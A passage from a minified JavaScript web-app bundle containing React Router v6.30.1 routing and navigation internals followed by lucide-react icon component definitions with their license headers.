e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function rd(e,t){let n=ym(e);return t?n.map((r,l)=>l===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function ld(e,t,n,r){r===void 0&&(r=!1);let l;typeof e=="string"?l=kn(e):(l=fr({},e),G(!l.pathname||!l.pathname.includes("?"),Ss("?","pathname","search",l)),G(!l.pathname||!l.pathname.includes("#"),Ss("#","pathname","hash",l)),G(!l.search||!l.search.includes("#"),Ss("#","search","hash",l)));let i=e===""||l.pathname==="",o=i?"/":l.pathname,a;if(o==null)a=n;else{let f=t.length-1;if(!r&&o.startsWith("..")){let x=o.split("/");for(;x[0]==="..";)x.shift(),f-=1;l.pathname=x.join("/")}a=f>=0?t[f]:"/"}let u=gm(l,a),c=o&&o!=="/"&&o.endsWith("/"),h=(i||o===".")&&n.endsWith("/");return!u.pathname.endsWith("/")&&(c||h)&&(u.pathname+="/"),u}const vt=e=>e.join("/").replace(/\/\/+/g,"/"),wm=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),jm=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,Nm=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function km(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const sd=["post","put","patch","delete"];new Set(sd);const Sm=["get",...sd];new Set(Sm);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function pr(){return pr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},pr.apply(this,arguments)}const go=N.createContext(null),Cm=N.createContext(null),Vt=N.createContext(null),Ql=N.createContext(null),Ct=N.createContext({outlet:null,matches:[],isDataRoute:!1}),id=N.createContext(null);function Em(e,t){let{relative:n}=t===void 0?{}:t;wr()||G(!1);let{basename:r,navigator:l}=N.useContext(Vt),{hash:i,pathname:o,search:a}=cd(e,{relative:n}),u=o;return r!=="/"&&(u=o==="/"?r:vt([r,o])),l.createHref({pathname:u,search:a,hash:i})}function wr(){return N.useContext(Ql)!=null}function jr(){return wr()||G(!1),N.useContext(Ql).location}function od(e){N.useContext(Vt).static||N.useLayoutEffect(e)}function ad(){let{isDataRoute:e}=N.useContext(Ct);return e?$m():bm()}function bm(){wr()||G(!1);let e=N.useContext(go),{basename:t,future:n,navigator:r}=N.useContext(Vt),{matches:l}=N.useContext(Ct),{pathname:i}=jr(),o=JSON.stringify(rd(l,n.v7_relativeSplatPath)),a=N.useRef(!1);return od(()=>{a.current=!0}),N.useCallback(function(c,h){if(h===void 0&&(h={}),!a.current)return;if(typeof c=="number"){r.go(c);return}let f=ld(c,JSON.parse(o),i,h.relative==="path");e==null&&t!=="/"&&(f.pathname=f.pathname==="/"?t:vt([t,f.pathname])),(h.replace?r.replace:r.push)(f,h.state,h)},[t,r,o,i,e])}function ud(){let{matches:e}=N.useContext(Ct),t=e[e.length-1];return t?t.params:{}}function cd(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=N.useContext(Vt),{matches:l}=N.useContext(Ct),{pathname:i}=jr(),o=JSON.stringify(rd(l,r.v7_relativeSplatPath));return N.useMemo(()=>ld(e,JSON.parse(o),i,n==="path"),[e,o,i,n])}function _m(e,t){return Pm(e,t)}function Pm(e,t,n,r){wr()||G(!1);let{navigator:l}=N.useContext(Vt),{matches:i}=N.useContext(Ct),o=i[i.length-1],a=o?o.params:{};o&&o.pathname;let u=o?o.pathnameBase:"/";o&&o.route;let c=jr(),h;if(t){var f;let y=typeof t=="string"?kn(t):t;u==="/"||(f=y.pathname)!=null&&f.startsWith(u)||G(!1),h=y}else h=c;let x=h.pathname||"/",g=x;if(u!=="/"){let y=u.replace(/^\//,"").split("/");g="/"+x.replace(/^\//,"").split("/").slice(y.length).join("/")}let w=rm(e,{pathname:g}),j=Rm(w&&w.map(y=>Object.assign({},y,{params:Object.assign({},a,y.params),pathname:vt([u,l.encodeLocation?l.encodeLocation(y.pathname).pathname:y.pathname]),pathnameBase:y.pathnameBase==="/"?u:vt([u,l.encodeLocation?l.encodeLocation(y.pathnameBase).pathname:y.pathnameBase])})),i,n,r);return t&&j?N.createElement(Ql.Provider,{value:{location:pr({pathname:"/",search:"",hash:"",state:null,key:"default"},h),navigationType:ut.Pop}},j):j}function Lm(){let e=Fm(),t=km(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,l={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return N.createElement(N.Fragment,null,N.createElement("h2",null,"Unexpected Application Error!"),N.createElement("h3",{style:{fontStyle:"italic"}},t),n?N.createElement("pre",{style:l},n):null,null)}const zm=N.createElement(Lm,null);class Tm extends N.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?N.createElement(Ct.Provider,{value:this.props.routeContext},N.createElement(id.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Mm(e){let{routeContext:t,match:n,children:r}=e,l=N.useContext(go);return l&&l.static&&l.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(l.staticContext._deepestRenderedBoundaryId=n.route.id),N.createElement(Ct.Provider,{value:t},r)}function Rm(e,t,n,r){var l;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var i;if(!n)return null;if(n.errors)e=n.matches;else if((i=r)!=null&&i.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let o=e,a=(l=n)==null?void 0:l.errors;if(a!=null){let h=o.findIndex(f=>f.route.id&&(a==null?void 0:a[f.route.id])!==void 0);h>=0||G(!1),o=o.slice(0,Math.min(o.length,h+1))}let u=!1,c=-1;if(n&&r&&r.v7_partialHydration)for(let h=0;h<o.length;h++){let f=o[h];if((f.route.HydrateFallback||f.route.hydrateFallbackElement)&&(c=h),f.route.id){let{loaderData:x,errors:g}=n,w=f.route.loader&&x[f.route.id]===void 0&&(!g||g[f.route.id]===void 0);if(f.route.lazy||w){u=!0,c>=0?o=o.slice(0,c+1):o=[o[0]];break}}}return o.reduceRight((h,f,x)=>{let g,w=!1,j=null,y=null;n&&(g=a&&f.route.id?a[f.route.id]:void 0,j=f.route.errorElement||zm,u&&(c<0&&x===0?(w=!0,y=null):c===x&&(w=!0,y=f.route.hydrateFallbackElement||null)));let p=t.concat(o.slice(0,x+1)),d=()=>{let m;return g?m=j:w?m=y:f.route.Component?m=N.createElement(f.route.Component,null):f.route.element?m=f.route.element:m=h,N.createElement(Mm,{match:f,routeContext:{outlet:h,matches:p,isDataRoute:n!=null},children:m})};return n&&(f.route.ErrorBoundary||f.route.errorElement||x===0)?N.createElement(Tm,{location:n.location,revalidation:n.revalidation,component:j,error:g,children:d(),routeContext:{outlet:null,matches:p,isDataRoute:!0}}):d()},null)}var dd=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(dd||{}),bl=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(bl||{});function Dm(e){let t=N.useContext(go);return t||G(!1),t}function Om(e){let t=N.useContext(Cm);return t||G(!1),t}function Im(e){let t=N.useContext(Ct);return t||G(!1),t}function fd(e){let t=Im(),n=t.matches[t.matches.length-1];return n.route.id||G(!1),n.route.id}function Fm(){var e;let t=N.useContext(id),n=Om(bl.UseRouteError),r=fd(bl.UseRouteError);return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function $m(){let{router:e}=Dm(dd.UseNavigateStable),t=fd(bl.UseNavigateStable),n=N.useRef(!1);return od(()=>{n.current=!0}),N.useCallback(function(l,i){i===void 0&&(i={}),n.current&&(typeof l=="number"?e.navigate(l):e.navigate(l,pr({fromRouteId:t},i)))},[e,t])}function Um(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function Te(e){G(!1)}function Am(e){let{basename:t="/",children:n=null,location:r,navigationType:l=ut.Pop,navigator:i,static:o=!1,future:a}=e;wr()&&G(!1);let u=t.replace(/^\/*/,"/"),c=N.useMemo(()=>({basename:u,navigator:i,static:o,future:pr({v7_relativeSplatPath:!1},a)}),[u,a,i,o]);typeof r=="string"&&(r=kn(r));let{pathname:h="/",search:f="",hash:x="",state:g=null,key:w="default"}=r,j=N.useMemo(()=>{let y=xo(h,u);return y==null?null:{location:{pathname:y,search:f,hash:x,state:g,key:w},navigationType:l}},[u,h,f,x,g,w,l]);return j==null?null:N.createElement(Vt.Provider,{value:c},N.createElement(Ql.Provider,{children:n,value:j}))}function Ra(e){let{children:t,location:n}=e;return _m(yi(t),n)}new Promise(()=>{});function yi(e,t){t===void 0&&(t=[]);let n=[];return N.Children.forEach(e,(r,l)=>{if(!N.isValidElement(r))return;let i=[...t,l];if(r.type===N.Fragment){n.push.apply(n,yi(r.props.children,i));return}r.type!==Te&&G(!1),!r.props.index||!r.props.children||G(!1);let o={id:r.props.id||i.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(o.children=yi(r.props.children,i)),n.push(o)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function wi(){return wi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},wi.apply(this,arguments)}function Bm(e,t){if(e==null)return{};var n={},r=Object.keys(e),l,i;for(i=0;i<r.length;i++)l=r[i],!(t.indexOf(l)>=0)&&(n[l]=e[l]);return n}function Vm(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Wm(e,t){return e.button===0&&(!t||t==="_self")&&!Vm(e)}const Hm=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Qm="6";try{window.__reactRouterVersion=Qm}catch{}const Km="startTransition",Da=Ad[Km];function Ym(e){let{basename:t,children:n,future:r,window:l}=e,i=N.useRef();i.current==null&&(i.current=em({window:l,v5Compat:!0}));let o=i.current,[a,u]=N.useState({action:o.action,location:o.location}),{v7_startTransition:c}=r||{},h=N.useCallback(f=>{c&&Da?Da(()=>u(f)):u(f)},[u,c]);return N.useLayoutEffect(()=>o.listen(h),[o,h]),N.useEffect(()=>Um(r),[r]),N.createElement(Am,{basename:t,children:n,location:a.location,navigationType:a.action,navigator:o,future:r})}const Xm=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",Gm=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,L=N.forwardRef(function(t,n){let{onClick:r,relative:l,reloadDocument:i,replace:o,state:a,target:u,to:c,preventScrollReset:h,viewTransition:f}=t,x=Bm(t,Hm),{basename:g}=N.useContext(Vt),w,j=!1;if(typeof c=="string"&&Gm.test(c)&&(w=c,Xm))try{let m=new URL(window.location.href),v=c.startsWith("//")?new URL(m.protocol+c):new URL(c),S=xo(v.pathname,g);v.origin===m.origin&&S!=null?c=S+v.search+v.hash:j=!0}catch{}let y=Em(c,{relative:l}),p=Zm(c,{replace:o,state:a,target:u,preventScrollReset:h,relative:l,viewTransition:f});function d(m){r&&r(m),m.defaultPrevented||p(m)}return N.createElement("a",wi({},x,{href:w||y,onClick:j||i?r:d,ref:n,target:u}))});var Oa;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Oa||(Oa={}));var Ia;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Ia||(Ia={}));function Zm(e,t){let{target:n,replace:r,state:l,preventScrollReset:i,relative:o,viewTransition:a}=t===void 0?{}:t,u=ad(),c=jr(),h=cd(e,{relative:o});return N.useCallback(f=>{if(Wm(f,n)){f.preventDefault();let x=r!==void 0?r:El(c)===El(h);u(e,{replace:x,state:l,preventScrollReset:i,relative:o,viewTransition:a})}},[c,u,h,r,l,n,e,i,o,a])}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var Jm={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const qm=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),T=(e,t)=>{const n=N.forwardRef(({color:r="currentColor",size:l=24,strokeWidth:i=2,absoluteStrokeWidth:o,className:a="",children:u,...c},h)=>N.createElement("svg",{ref:h,...Jm,width:l,height:l,stroke:r,strokeWidth:o?Number(i)*24/Number(l):i,className:["lucide",`lucide-${qm(e)}`,a].join(" "),...c},[...t.map(([f,x])=>N.createElement(f,x)),...Array.isArray(u)?u:[u]]));return n.displayName=`${e}`,n};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const eh=T("ArrowLeft",[["path",{d:"m12 19-7-7 7-7",key:"1l729n"}],["path",{d:"M19 12H5",key:"x3x0zl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Dn=T("ArrowRight",[["path",{d:"M5 12h14",key:"1ays0h"}],["path",{d:"m12 5 7 7-7 7",key:"xquz4c"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const th=T("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const nh=T("Bell",[["path",{d:"M6 8a6 6 0 0 1 12 0c0 7 3 9 3 9H3s3-2 3-9",key:"1qo2s2"}],["path",{d:"M10.3 21a1.94 1.94 0 0 0 3.4 0",key:"qgo35s"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rh=T("BookOpen",[["path",{d:"M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z",key:"vv98re"}],["path",{d:"M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z",key:"1cyq3y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sn=T("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nr=T("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const lh=T("Download",[["path",{d:"M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4",key:"ih7n3h"}],["polyline",{points:"7 10 12 15 17 10",key:"2ggqvy"}],["line",{x1:"12",x2:"12",y1:"15",y2:"3",key:"1vk2je"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sh=T("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Kl=T("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ih=T("Facebook",[["path",{d:"M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z",key:"1jg4f8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vo=T("Film",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M7 3v18",key:"bbkbws"}],["path",{d:"M3 7.5h4",key:"zfgn84"}],["path",{d:"M3 12h18",key:"1i2n21"}],["path",{d:"M3 16.5h4",key:"1230mu"}],["path",{d:"M17 3v18",key:"in4fa5"}],["path",{d:"M17 7.5h4",key:"myr1c1"}],["path",{d:"M17 16.5h4",key:"go4c1d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const oh=T("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pd=T("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ah=T("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const uh=T("Instagram",[["rect",{width:"20",height:"20",x:"2",y:"2",rx:"5",ry:"5",key:"2e1cvw"}],["path",{d:"M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z",key:"9exkf1"}],["line",{x1:"17.5",x2:"17.51",y1:"6.5",y2:"6.5",key:"r4j83e"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const md=T("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Fa=T("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hd=T("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xd=T("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ch=T("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dh=T("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const $a=T("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fh=T("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dn=T("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fn=T("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ph=T("Settings",[["path",{d:"M12.22 2h-.44a2 2 0 0 0-2 2v.18a2 2 0 0 1-1 1.73l-.43.25a2 2 0 0 1-2 0l-.15-.08a2 2 0 0 0-2.73.73l-.22.38a2 2 0 0 0 .73 2.73l.15.1a2 2 0 0 1 1 1.72v.51a2 2 0 0 1-1 1.74l-.15.09a2 2 0 0 0-.73 2.73l.22.38a2 2 0 0 0 2.73.73l.15-.08a2 2 0 0 1 2 0l.43.25a2 2 0 0 1 1 1.73V20a2 2 0 0 0 2 2h.44a2 2 0 0 0 2-2v-.18a2 2 0 0 1 1-1.73l.43-.25a2 2 0 0 1 2 0l.15.08a2 2 0 0 0 2.73-.73l.22-.39a2 2 0 0 0-.73-2.73l-.15-.08a2 2 0 0 1-1-1.74v-.5a2 2 0 0 1 1-1.74l.15-.09a2 2 0 0 0 .73-2.73l-.22-.38a2 2 0 0 0-2.73-.73l-.15.08a2 2 0 0 1-2 0l-.43-.25a2 2 0 0 1-1-1.73V4a2 2 0 0 0-2-2z",key:"1qme2f"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gd=T("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mh=T("Siren",[["path",{d:"M7 18v-6a5 5 0 1 1 10 0v6",key:"pcx96s"}],["path",{d:"M5 21a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1v-1a2 2 0 0 0-2-2H7a2 2 0 0 0-2 2z",key:"1b4s83"}],["path",{d:"M21 12h1",key:"jtio3y"}],["path",{d:"M18.5 4.5 18 5",key:"g5sp9y"}],["path",{d:"M2 12h1",key:"1uaihz"}],["path",{d:"M12 2v1",key:"11qlp1"}],["path",{d:"m4.929 4.929.707.707",key:"1i51kw"}],["path",{d:"M12 12v6",key:"3ahymv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const it=T("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vd=T("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Br=T("ThumbsUp",[["path",{d:"M7 10v12",key:"1qc93n"}],["path",{d:"M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2h0a3.13 3.13 0 0 1 3 3.88Z",key:"y3tblf"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _l=T("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hh=T("Twitter",[["path",{d:"M22 4s-.7 2.1-2 3.4c1.6 10-9.4 17.3-18 11.6 2.2.1 4.4-.6 6-2C3 15.5.5 9.6 3 5c2.2 2.6 5.6 4.1 9 4-.9-4.2 4-6.6 7-3.8 1.1 0 3-1.2 3-1.2z",key:"pff0z6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pl=T("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
